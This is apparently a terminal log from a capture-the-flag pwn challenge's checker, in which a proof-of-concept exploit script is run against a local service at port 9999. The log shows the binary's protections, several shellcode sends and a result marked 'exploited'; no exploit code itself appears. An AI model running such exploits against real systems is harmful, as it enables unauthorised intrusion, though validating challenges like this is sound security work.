 ➜  checker python3.9 poc.py 10.211.55.2 9999
[*] '/media/psf/Home/MyFile/Money/six/Virtual_World_最终定稿/checker/pwn'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 10.211.55.2 on port 9999: Done
[*] Closed connection to 10.211.55.2 port 9999
[+] Opening connection to 10.211.55.2 on port 9999: Done
shellcode length: 406
<class 'bytes'>
[*] alloc_time:0xb
[*] Closed connection to 10.211.55.2 port 9999
[+] Opening connection to 10.211.55.2 on port 9999: Done
shellcode length: 491
<class 'bytes'>
[*] alloc_time:0xd
[*] Closed connection to 10.211.55.2 port 9999
[+] Opening connection to 10.211.55.2 on port 9999: Done
shellcode length: 521
<class 'bytes'>
[*] alloc_time:0xe
[*] Closed connection to 10.211.55.2 port 9999
{"check": [1, "ok"], "exp": [1, "exploited"]}
➜  checker